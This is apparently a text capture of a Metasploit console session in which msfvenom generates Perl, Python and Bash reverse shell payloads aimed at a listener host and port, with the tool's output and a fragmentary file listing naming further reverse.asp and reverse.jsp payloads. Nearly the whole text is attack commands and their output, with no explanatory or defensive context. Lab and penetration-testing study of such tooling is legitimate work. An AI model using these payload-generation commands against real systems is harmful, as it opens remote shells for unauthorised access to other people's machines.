 msf6 > msfvenom -p cmd/unix/reverse_perl LHOST=0.0.0.0 LPORT=135 -f raw > reverse.pl
[*] exec: msfvenom -p cmd/unix/reverse_perl LHOST=0.0.0.0 LPORT=135 -f raw > reverse.pl
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 225 bytes
msf6 > msfvenom -p cmd/unix/reverse_python LHOST=0.0.0.0  LPORT=135 -f raw > reverse.py
[*] exec: msfvenom -p cmd/unix/reverse_python LHOST=0.0.0.0  LPORT=135 -f raw > reverse.py
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 352 bytes
msf6 > msfvenom -p cmd/unix/reverse_bash LHOST=0.0.0.0  LPORT=135 -f raw > shell.sh
[*] exec: msfvenom -p cmd/unix/reverse_bash LHOST=0.0.0.0  LPORT=135 -f raw > shell.sh
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 65 bytes
KAL
you
project
plinkmeter....
reverse.asp
reverse.jsp